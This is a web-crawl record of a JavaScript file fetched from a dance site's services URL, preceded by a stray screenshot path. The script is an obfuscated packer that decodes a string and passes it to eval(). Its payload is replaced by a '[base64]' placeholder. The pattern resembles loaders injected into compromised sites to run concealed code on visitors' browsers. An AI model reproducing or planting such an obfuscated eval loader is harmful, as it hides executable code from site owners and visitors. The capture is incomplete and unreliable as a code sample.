

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1686
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"THVUmIpNR",44,5,39))